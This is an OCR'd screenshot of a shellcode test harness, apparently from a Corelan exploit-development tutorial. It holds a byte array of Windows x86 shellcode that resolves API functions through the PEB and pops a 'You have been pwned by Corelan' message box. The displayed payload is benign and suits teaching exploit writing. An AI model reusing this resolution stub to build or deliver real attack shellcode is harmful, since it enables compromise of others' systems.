 wedit-shellcodetest - [c:\shellcode\test\shellcodetest.c]
File Edit Search Project Design Compiler Utils Analysis Window Help
char code[]="\xe9\xd9\x00\x00\x00\x31\xc0\x64"
"\xa1\x30\x00\x00\x00\x8b\x40\x0c"
"\x8b\x40\x14\x8b\x00\x8b\x00\x8b"
"\x40\x10\xc3\x60\x8b\x6c\x24\x24"
"\x8b\x45\x3c\x8b\x54\x05\x78\x01"
"\xea\x8b\x4a\x18\x8b\x5a\x20\x01"
"\xeb\xe3\x37\x49\x8b\x34\x8b\x01"
"\xee\x31\xff\x31\xc0\xfc\xac\x84"
"\xc0\x74\x0a\xc1\xcf\x0d\x01\xc7"
"\xe9\xf1\xff\xff\xff\x3b\x7c\x24"
"\x28\x75\xde\x8b\x5a\x24\x01\xeb"
"\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01"
"\xeb\x8b\x04\x8b\x01\xe8\x89\x44"
"\x24\x1c\x61\xc3\xad\x50\x52\xe8"
"\xa7\xff\xff\xff\x89\x07\x81\xc4"
"\x08\x00\x00\x00\x81\xc7\x04\x00"
"\x00\x00\x39\xce\x75\xe6\xc3\xe8"
"\x94\x00\x00\x00\x43\x6f\x72\x65"
"\x6c\x61\x6e\x00\xe8\x8d\x00\x00"
"\x00\x59\x6f\x75\x20\x68\x61\x76"
"\x65\x20\x62\x65\x65\x6e\x20\x70"
"\x77\x6e\x65\x64\x20\x62\x79\x20"
"\x43\x6f\x72\x65\x6c\x61\x6e\x00"
"\xe8\x4b\x00\x00\x00\x75\x73\x65"
"\x72\x33\x32\x2e\x64\x6c\x6c\x00"
"\xe8\x25\x00\x00\x00\x8e\x4e\x0e"
"\xec\x7e\xd8\xe2\x73\xe8\x38\x00"
"\x00\x00\xa8\xa2\x4d\xbc\x81\xec"
"\x08\x00\x00\x00\x89\xe5\xe8\x1a"
"\xff\xff\xff\x89\xc2\xe9\xd6\xff"
"\xff\xff\x5e\x8d\x7d\x04\x89\xf1"
"\x81\xc1\x08\x00\x00\x00\xe8\x69"
"\xff\xff\xff\xe9\xb0\xff\xff\xff"
"\xff\x55\x04\x89\xc2\xe9\xc3\xff"
"\xff\xff\x5e\xad\x50\x52\xe8\x00"
"\xff\xff\xff\xe9\x67\xff\xff\xff"
"\x5b\xe9\x6e\xff\xff\xff\x59\x31"
"\xd2\x52\x53\x51\x52\xff\xd0\x31"
"\xc0\x50\xff\x55\x08";
Corelan
You have been pwned by Corelan
OK
int main(int argc, char **argv)
{
Warning shellcodetest.c: 46 missing prototype
Compilation + link time:0.1 sec, Return code: 0